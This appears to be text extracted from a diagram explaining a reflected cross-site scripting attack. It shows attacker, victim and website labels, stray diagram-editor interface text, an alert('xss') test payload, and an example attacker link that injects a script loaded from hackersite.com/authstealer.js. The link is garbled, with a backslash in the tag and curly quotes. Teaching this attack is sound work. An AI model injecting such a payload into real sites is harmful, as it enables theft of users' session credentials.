 Cross-Site Scripting V2
Attacker's Browser
Victim's Browser
Website
Victim Email
Execute <script type=’text/javascript’>alert(‘xss’)
drag to move
Click Help menu for instructions and examples
Attacker sends link http://forum.com?q=news<\script%20src=”http://hackersite.com/authstealer.js
<script type=’text/javascript’>alert(‘XSS’);</script > not found.